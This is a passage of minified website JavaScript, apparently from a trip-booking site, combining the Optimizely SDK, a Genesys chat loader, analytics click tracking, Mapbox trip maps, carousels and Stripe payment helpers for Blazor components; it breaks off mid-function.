0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var 